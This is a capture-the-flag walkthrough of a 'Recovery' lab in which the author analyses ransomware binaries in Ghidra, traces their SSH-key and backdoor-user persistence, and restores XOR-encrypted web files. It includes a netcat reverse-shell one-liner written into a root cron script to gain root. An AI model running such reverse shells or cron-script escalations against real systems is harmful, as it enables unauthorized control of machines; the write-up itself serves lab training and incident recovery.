Good morning, afternoon or evening, depending on the time you read this, dear reader, this time we have to complete the box called Recovery,which theme is that we have to try to recover a web server whose files have been encrypted by ransomeware, let’s start:
So as always, we start with a port enumeration with our script taken from the cybexsec’s website:
[*] OS based on TTL
Linux
[*] Full TCP Scan
Open ports: 1337,80,22,65499
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 55:17:c1:d4:97:ba:8d:82:b9:60:81:39:e4:aa:1e:e8 (RSA)
|   256 8d:f5:4b:ab:23:ed:a3:c0:e9:ca:90:e9:80:be:14:44 (ECDSA)
|_  256 3e:ae:91:86:81:12:04:e4:70:90:b1:40:ef:b7:f1:b6 (ED25519)
80/tcp    open  http    Apache httpd 2.4.43 ((Unix))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.43 (Unix)
|_http-title: Site doesn't have a title (text/html).
1337/tcp  open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Help Alex!
65499/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b9:b6:aa:93:8d:aa:b7:f3:af:71:9d:7f:c5:83:1d:63 (RSA)
|   256 64:98:14:38:ff:38:05:7e:25:ae:5d:33:2d:b6:78:f3 (ECDSA)
|_  256 ef:2e:60:3a:de:ea:2b:25:7d:26:da:b5:6b:5b:c4:3a (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Execution time in seconds:
         TTL: 1
         Furious: 19
         Nmap: 27
         Total: 46
Well, as we can see we have two ports (22 and 65499) which are running ssh service, one apahce server int the port 80 and finally an nginx server running in port 1337, First let’s look at the ports that run the ssh service:

As Alex told us, this message appears if we log in through port 22 with the credentials he gave us. On the other hand, if we try to log in through port 65499 with the given credentials, we will not be able to access the box:
Okay, time to check out the web services, let’s start with port 80:

Well, obviously this text that appears does not make any sense, it is pure garbage, but as we can suppose, both for the name of the room and for what Alex told us, this web server has suffered some kind of attack, for the moment let’s leave it here and let’s look at the last port (that is 1337):


All right, just like Alex told us, we can get our flags here, so we’re ready to start repairing the server because of this disastrous malware. So as far as we know, we can’t enter directly to the server through ssh because it will start spamming us and later crashing our terminal, but we know from Alex that the binary causing this is called fixutil, so using the scp utility, we can transfer the binary to our local machine and try to analyze it, let’s do it:

All right, since we have the binary, it’s time to analyze it, for this I’m going to occupy ghidra (if you have never occupied it I leave you here a little tutorial) If we select the main function, and then go to the section called “Decompile”, we can find the following:


We can notice that in the first part of this code, what it does is to edit the .bashrc file (this is the configuration file of the terminal environment within a GNU/Linux system which occupies the bash terminal) and puts inside a small code in bash which simply means that it shows the message that we had previously found infinitely.
In addition to this, tells us that copy the binary liblogging.so and rename in the directory /tmp, after this, edit the original binary, and after that, activate a new binary named as admin to which passes as argument the word “pwned”, very good, for now we know how we can enter the server and avoid spam, let’s do it:

First we transfer the damaged .bashrc, we repair it by removing the spam part, we transfer it again, we access through the credentials provided, but despite this, we disconnect the server, however, and despite this inconvenience, we already have our first flag (flag 0), which can be found in the nginx service.
Well, it disconnects us from the server, but this is not a problem since we can transfer the binaries we saw in the fixutil code and later analyze them, let’s do it:

Let’s start analyzing the admin binary:

So, if we go to the main function, and see the decompiled code, we can notice that when executing this binary, it asks us for a password, which we can find inside this function, if we fail it will execute a new function called LogIncorrectAttempt, do you remember that fixutil passed as an argument to this binary the word pwned, because of that, I activate this new function, let’s continue investigating.
Well, when we go to look at the function we found earlier, there is not much as such, so at this point I decided to take a look at libloggin.so, the last binary we downloaded, when trying to find the main function of that binary, I could not find it, however, and to my surprise I could find the function LogIncorrectAttempt, which was called by the main function of the binary admin, let’s analyze it:

Ok, this part is not very complicated, initially it moves the binary that had been renamed as logging.so to its original place and renames it again as oldliblogging.so, after this, the attacker takes full control of the machine, since first importing its public key and storing it in the authorized keys of the root user, after this, it creates a new user called security (as if he were root) and gives him a password, later, the malware encrypts the web files of the apache server.
After this, it creates a script which is the culprit of our sudden disconnection from the server, it creates a cronjob type daemon, which will run the script mentioned above as root user, so the first thing we must do is see if we can see some way to modify this script, if so, we could escalate to the root user, and start cleaning up the malware disasters.
Let’s prepare a netcat listener, and a rev shell to put inside the /opt/brilliantscript.sh (this ill be executed by the cronjob as root!), in my case I’ll take this one:
echo "rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.10.10 1337 >/tmp/f" > /opt/brilliant_script.sh


Cool, now we’re root, we’ll start cleaning up the mess, we’ll follow the same steps as the malware, so first we’ll remove the malicious binaries (the script and the fixutil binary) and rename the oldliblogging.so to liblogging.so (Oh and by the way, at this point we should already have the flag 1, congratulations, let’s keep going):

Excellent, we already have our number 2 flag, let’s move on, it’s time to remove the attacker’s public key so he can’t connect again:
Very well, we have obtained our flag number 3, let’s continue to move forward, it would now be time to remove the illegitimate user named as security:

Perfect, for this step I occupied the -r options (which allows us to remove the user’s home directory will be removed along with the home directory itself and the user’s mail spool also, the option -f allows us to force its removal), and thanks to this we have chosen the flag number 4, so we would only need one, and as we can imagine, it is time to restore the deleted files.
But in order to do something, we must find out how the malware has encrypted the files, go back to ghidra and keep analyzing the binary:

Well, what this function does is to generate a symmetric key (it is symmetric because of the nature of the algorithm that we suppose that it is being used by the name of the function, being this XOR), after this, it creates a directory, and stores in a file this key, which will allow us to decipher the files, finally, it obtains the files from the web server, and encrypts them by use of the XORFile function.
Let’s take a look at the function used to encrypt the files:

Just as we suspected, it’s taking up XOR’s algorithm to encrypt the files, so let’s look for the key at the aforementioned location:

Perfect, let’s download the files for later decryption:
In order to decrypt these files I used this script I found, it worked very well, so let’s get to it:


Now we have to rename the files, delete the ones that are no longer useful and finally transfer them, we can do this in different ways, in my case I will mount a local server mdeiiante the python3 http.Server module and download the files as root in the recovery machine:
And we are done!
We have recovered the whole server and eliminated its threats and finally we get our last flag, congratulations!
I hope you liked this room as much as I did, in fact I think it’s one of my favorites, that’s all, thank you very much for reading me.